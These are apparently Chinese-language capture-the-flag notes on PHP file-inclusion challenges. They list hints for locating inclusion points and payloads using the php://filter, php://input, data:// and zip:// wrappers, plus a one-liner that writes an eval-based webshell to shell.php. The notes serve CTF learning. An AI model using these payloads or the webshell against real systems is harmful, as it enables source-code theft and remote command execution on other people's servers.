 4.5 文件包含
• 通常会告诉key.php文件的位置，例如在根目录或者当前目录下
• 包含点会是index.php?file=view.php这种形式。（view.html?假包含点？右键多看看源码，会有提示，或者扫描路径->御剑）
• 有包含，但没给文件位置 -> Python –m SimpleHTTPServer 80
• 各种协议满天飞
• php://filter/read=convert.base64-encode/resource=../key.php -> base64(小葵)
• 利用php流input(接受POST过来的值)
• 利用data URIs：data://text/plain;base64,base64编码的payload
• 利用压缩:zip://archive.zip#dir/file.php -> (很少遇到，注意需要urlencode)
• <?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>
• https://www.cnblogs.com/iamstudy/articles/include_file.html